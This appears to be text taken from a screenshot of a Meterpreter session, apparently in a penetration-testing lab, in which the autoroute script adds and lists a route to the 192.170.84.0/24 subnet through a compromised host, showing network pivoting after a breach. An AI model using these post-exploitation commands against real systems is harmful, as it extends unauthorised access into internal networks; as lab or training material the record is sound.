 meterpreter > run autoroute -s 192.170.84.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.170.84.0/255.255.255.0...
[+] Added route to 192.170.84.0/255.255.255.0 via 192.168.56.108
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.170.84.0 255.255.255.0 Session 2
meterpreter >